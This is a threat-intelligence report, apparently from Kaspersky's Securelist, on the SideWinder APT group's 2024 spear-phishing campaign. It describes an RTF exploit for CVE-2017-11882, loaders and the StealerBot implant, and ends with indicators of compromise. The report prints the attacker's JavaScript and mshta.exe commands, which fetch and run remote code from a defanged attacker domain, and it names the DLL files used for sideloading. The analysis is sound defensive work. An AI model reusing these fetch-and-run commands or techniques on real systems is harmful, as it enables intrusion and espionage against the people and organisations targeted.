Source: securelist.com – Author: Giampaolo Dedola, Vasily Berdnikov

Last year, we published an article about SideWinder, a highly prolific APT group whose primary targets have been military and government entities in Pakistan, Sri Lanka, China, and Nepal. In it, we described activities that had mostly happened in the first half of the year. We tried to draw attention to the group, which was aggressively extending its activities beyond their typical targets, infecting government entities, logistics companies and maritime infrastructures in South and Southeast Asia, the Middle East, and Africa. We also shared further information about SideWinder’s post-exploitation activities and described a new sophisticated implant designed specifically for espionage.

We continued to monitor the group throughout the rest of the year, observing intense activity that included updates to SideWinder’s toolset and the creation of a massive new infrastructure to spread malware and control compromised systems. The targeted sectors were consistent with those we had seen in the first part of 2024, but we noticed a new and significant increase in attacks against maritime infrastructures and logistics companies.



In 2024, we initially observed a significant number of attacks in Djibouti. Subsequently, the attackers shifted their focus to other entities in Asia and showed a strong interest in targets within Egypt.

Moreover, we observed other attacks that indicated a specific interest in nuclear power plants and nuclear energy in South Asia and further expansion of activities into new countries, especially in Africa.

It is worth noting that SideWinder constantly works to improve its toolsets, stay ahead of security software detections, extend persistence on compromised networks, and hide its presence on infected systems. Based on our observation of the group’s activities, we presume they are constantly monitoring detections of their toolset by security solutions. Once their tools are identified, they respond by generating a new and modified version of the malware, often in under five hours. If behavioral detections occur, SideWinder tries to change the techniques used to maintain persistence and load components. Additionally, they change the names and paths of their malicious files. Thus, monitoring and detection of the group’s activities reminds us of a ping-pong game.

Infection vectors

The infection pattern observed in the second part of 2024 is consistent with the one described in the previous article.



The attacker sends spear-phishing emails with a DOCX file attached. The document uses the remote template injection technique to download an RTF file stored on a remote server controlled by the attacker. The file exploits a known vulnerability (CVE-2017-11882) to run a malicious shellcode and initiate a multi-level infection process that leads to the installation of malware we have named “Backdoor Loader”. This acts as a loader for “StealerBot”, a private post-exploitation toolkit used exclusively by SideWinder.

The documents used various themes to deceive victims into believing they are legitimate.



Some documents concerned nuclear power plants and nuclear energy agencies.



Many others concerned maritime infrastructures and various port authorities.

In general, the detected documents predominantly concerned governmental decisions or diplomatic issues. Most of the attacks were aimed at various national ministries and diplomatic entities.



We also detected various documents that covered generic topics. For example, we found a document with information on renting a car in Bulgaria, a document expressing an intent to buy a garage, and another document offering a freelance video game developer a job working on a 3D action-adventure game called “Galactic Odyssey”.

RTF exploit

The exploit file contained a shellcode, which had been updated by the attacker since our previous research, but the main goal remained the same: to run embedded JavaScript code invoking the mshtml.RunHTMLApplication function.

In the new version, the embedded JavaScript runs the Windows utility mshta.exe and obtains additional code from a remote server:

|

javascript:eval(“var gShZVnyR = new ActiveXObject(‘WScript.Shell’);gShZVnyR.Run(‘mshta.exe https://dgtk.depo-govpk[.]com/19263687/trui’,0);window.close();”) |

The newer version of the shellcode still uses certain tricks to avoid sandboxes and complicate analysis, although they differ slightly from those in past versions.

- It uses the GlobalMemoryStatusEx function to determine the size of RAM.

- It attempts to load the nlssorting.dll library and terminates execution if operation succeeds.

JavaScript loader

The RTF exploit led to the execution of the mshta.exe Windows utility, abused to download a malicious HTA from a remote server controlled by the attacker.

|

mshta.exe hxxps://dgtk.depo-govpk[.]com/19263687/trui |

The remote HTA embeds a heavily obfuscated JavaScript file that loads further malware, the “Downloader Module”, into memory.

The JavaScript loader operates in two stages. The first stage begins execution by loading various strings, initially encoded with a substitution algorithm and stored as variables. It then checks the installed RAM and terminates if the total size is less than 950 MB. Otherwise, the previously decoded strings are used to load the second stage.

The second stage is another JavaScript file. It enumerates the subfolders at Windows%Microsoft.NETFramework to find the version of the .NET framework installed on the system and uses the resulting value to configure the environment variable COMPLUS_Version.

Finally, the second stage decodes and loads the Downloader Module, which is embedded within its code as a base64-encoded .NET serialized stream.

Downloader Module

This component is a .NET library used to collect information about the installed security solution and download another component, the “Module Installer”. These components were already described in the previous article and will not be detailed again here.

In our latest investigation, we discovered a new version of the app.dll Downloader Module, which includes a more sophisticated function for identifying installed security solutions.

In the previous version, the malware used a simple WMI query to obtain a list of installed products. The new version uses a different WMI, which collects the name of the antivirus and the related “productState”.

Furthermore, the malware compares all running process names against an embedded dictionary. The dictionary contains 137 unique process names associated with popular security solutions.

The WMI query is executed only when no Kaspersky processes are running on the system.

Backdoor Loader

The infection chain concludes with the installation of malware that we have named “Backdoor Loader”, a library consistently sideloaded using a legitimate and signed application. Its primary function is to load the “StealerBot” implant into memory. Both the “Backdoor Loader” and “StealerBot” were thoroughly described in our prior article, but the attacker has distributed numerous variants of the loader in recent months, whereas the implant has remained unchanged.

In the previous campaign, the “Backdoor Loader” library was designed to be loaded by two specific programs. For correct execution, it had to be stored on victims’ systems under one of the following names:

During the most recent campaign, the attackers tried to diversify the samples, generating many other variants distributed under the following names:

|

JetCfg.dll policymanager.dll winmm.dll xmllite.dll dcntel.dll UxTheme.dll |

The new malware variants feature an enhanced version of anti-analysis code and employ Control Flow Flattening more extensively to evade detection.

During the investigation, we found a new C++ version of the “Backdoor Loader” component. The malware logic is the same as that used in the .NET variants, but the C++ version differs from the .NET implants in that it lacks anti-analysis techniques. Furthermore, most of the samples were tailored to specific targets, as they were configured to load the second stage from a specific file path embedded in the code, which also included the user’s name. Example:

|

C:Users[REDACTED]AppDataRoamingvalgrind[REDACTED FILE NAME].[REDACTED EXTENSION] |

It indicates that these variants were likely used after the infection phase and manually deployed by the attacker within the already compromised infrastructure, after validating the victim.

Victims

SideWinder continues to attack its usual targets, especially government, military, and diplomatic entities. The targeted sectors are consistent with those observed in the past, but it is worth mentioning that the number of attacks against the maritime and the logistics sectors has increased and expanded to Southeast Asia.

Furthermore, we observed attacks against entities associated with nuclear energy. The following industries were also affected: telecommunication, consulting, IT service companies, real estate agencies, and hotels.

Overall, the group has further extended its activities, especially in Africa. We detected attacks in Austria, Bangladesh, Cambodia, Djibouti, Egypt, Indonesia, Mozambique, Myanmar, Nepal, Pakistan, Philippines, Sri Lanka, the United Arab Emirates, and Vietnam.

In this latest wave of attacks, SideWinder also targeted diplomatic entities in Afghanistan, Algeria, Bulgaria, China, India, the Maldives, Rwanda, Saudi Arabia, Turkey, and Uganda.

Conclusion

SideWinder is a very active and persistent actor that is constantly evolving and improving its toolkits. Its basic infection method is the use of an old Microsoft Office vulnerability, CVE-2017-11882, which once again emphasizes the critical importance of installing security patches.

Despite the use of an old exploit, we should not underestimate this threat actor. In fact, SideWinder has already demonstrated its ability to compromise critical assets and high-profile entities, including those in the military and government. We know the group’s software development capabilities, which became evident when we observed how quickly they could deliver updated versions of their tools to evade detection, often within hours. Furthermore, we know that their toolset also includes advanced malware, like the sophisticated in-memory implant “StealerBot” described in our previous article. These capabilities make them a highly advanced and dangerous adversary.

To protect against such attacks, we strongly recommend maintaining a patch management process to apply security fixes (you can use solutions like Vulnerability Assessment and Patch Management and Kaspersky Vulnerability Data Feed) and using a comprehensive security solution that provides incident detection and response, as well as threat hunting. Our product line for businesses helps identify and prevent attacks of any complexity at an early stage. The campaign described in this article relies on spear-phishing emails as the initial attack vector, which highlights the importance of regular employee training and awareness programs for corporate security.

We will continue to monitor the activity of this group and to update heuristic and behavioral rules for effective detection of malware.

***More information, IoCs and YARA rules for SideWinder are available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.

Indicators of compromise

Microsoft Office Documents

e9726519487ba9e4e5589a8a5ec2f933

d36a67468d01c4cb789cd6794fb8bc70

313f9bbe6dac3edc09fe9ac081950673

bd8043127abe3f5cfa61bd2174f54c60

e0bce049c71bc81afe172cd30be4d2b7

872c2ddf6467b1220ee83dca0e118214

3d9961991e7ae6ad2bae09c475a1bce8

a694ccdb82b061c26c35f612d68ed1c2

f42ba43f7328cbc9ce85b2482809ff1c

Backdoor Loader

0216ffc6fb679bdf4ea6ee7051213c1e

433480f7d8642076a8b3793948da5efe

Domains and IPs

pmd-office[.]info

modpak[.]info

dirctt888[.]info

modpak-info[.]services

pmd-offc[.]info

dowmloade[.]org

dirctt888[.]com

portdedjibouti[.]live

mods[.]email

dowmload[.]co

downl0ad[.]org

d0wnlaod[.]com

d0wnlaod[.]org

dirctt88[.]info

directt88[.]com

file-dwnld[.]org

defencearmy[.]pro

document-viewer[.]info

aliyum[.]email

d0cumentview[.]info

debcon[.]live

document-viewer[.]live

documentviewer[.]info

ms-office[.]app

ms-office[.]pro

pncert[.]info

session-out[.]com

zeltech[.]live

ziptec[.]info

depo-govpk[.]com

crontec[.]site

mteron[.]info

mevron[.]tech

veorey[.]live

mod-kh[.]info

Original Post URL: https://securelist.com/sidewinder-apt-updates-its-toolset-and-targets-nuclear-sector/115847/

Category & Tags: APT reports,.NET,APT,Defense evasion,HTA,JavaScript,Malware,Malware Descriptions,Malware Technologies,shellcode,SideWinder,Spear phishing,Targeted attacks,APT (Targeted attacks),Windows malware – APT reports,.NET,APT,Defense evasion,HTA,JavaScript,Malware,Malware Descriptions,Malware Technologies,shellcode,SideWinder,Spear phishing,Targeted attacks,APT (Targeted attacks),Windows malware

Views: 6